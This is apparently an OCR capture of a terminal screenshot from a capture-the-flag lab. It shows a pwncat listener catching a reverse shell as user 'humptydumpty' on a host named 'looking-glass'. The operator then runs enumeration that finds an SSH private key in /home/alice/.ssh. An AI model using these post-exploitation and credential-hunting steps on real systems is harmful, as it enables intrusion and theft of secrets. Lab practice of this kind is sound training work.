 /bin/bash
En
1:07 PM
/bin/bash 100x25
[13:05:57] received connection from 10.10.245.88:58498 connect.py:148
[13:06:04] pwncat running in /bin/bash
victim.py:363
[13:06:12] pwncat is ready
victim.py:762
(remote) humptydumpty@looking-glass:/$
[13:06:16] local terminal restored victim.py:784
(local) pwncat$
(local) pwncat$
(local) pwncat$ enum -f
(local) pwncat$ enum -s -t system.users.private_key
SYSTEM.USERS.PRIVATE_KEY Facts by pwncat.enumerate.private_keys
Potential private key for 1004 at /home/alice/.ssh/id_rsa
(local) pwncat$